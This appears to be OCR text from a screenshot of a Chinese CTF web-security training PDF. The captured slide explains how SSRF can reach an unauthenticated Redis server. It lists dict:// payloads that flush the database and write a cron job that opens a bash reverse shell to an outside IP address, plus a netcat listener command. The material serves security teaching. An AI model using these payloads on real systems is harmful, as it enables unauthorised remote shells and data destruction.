 腾讯会议
7月14日CTF-WEB培训.pdf
Hello, SSRF!
file:///D:/class/CTF培训/天津/7月14日CTF-WEB培训.pdf
GitHub
蚁景 Lab
合天网安实验室
Web安全工程师特训班
CTF-WEB实战技能特...
CyberChef
ASCII码对照表
其他书签
移动设备上的书签
48 / 56
自动缩放
获取数据库名
Sqlmap使用
安装
单目标
多目标
需要登录
漏洞介绍
概念
漏洞发现
漏洞分类
SSRF利用
读取敏感文件
探测内网服务
攻击内网应用
防御SSRF
文件上传漏洞
认识文件上传
文件检测机制与绕过方式
客户端检测
攻击者在未授权访问Redis的情况下可以利用Redis的相关方法，如果运行 redis 的用户是 root 用户，攻
击者可以通过写定时任务的方式进行反弹shell。
定时任务类似日常生活之中的闹钟，主要用于定时执行某些命令，达到定时处理数据的作用。
不同的系统定时任务保存位置不一样，比如：
centos（ cat /etc/redhat-release），在/var/spool/cron/目录下；
ubuntu (cat /etc/lsb-release)，在 /var/spool/cron/crontabs/ 目录下。
攻击payload：
1 dict://127.0.0.1:6379/info //查看信息
2 dict://127.0.0.1:6379/flushall //清空数据库（慎用）
3 dict://127.0.0.1:6379/config set dir /var/spool/cron/ //设置工作目录
4 dict://127.0.0.1:6379/config set dbfilename root //设置备份文件名
5 dict://127.0.0.1:6379/set x "\n* * * * * bash -i &>
/dev/tcp/120.27.61.239/2333 0>&1\n" //反弹shell
6 dict://127.0.0.1:6379/save
在攻击者的机器上开启监听： nc -lvvp 2333 ，定时任务执行后会受到受害者机器的shell。
5.3 防御SSRF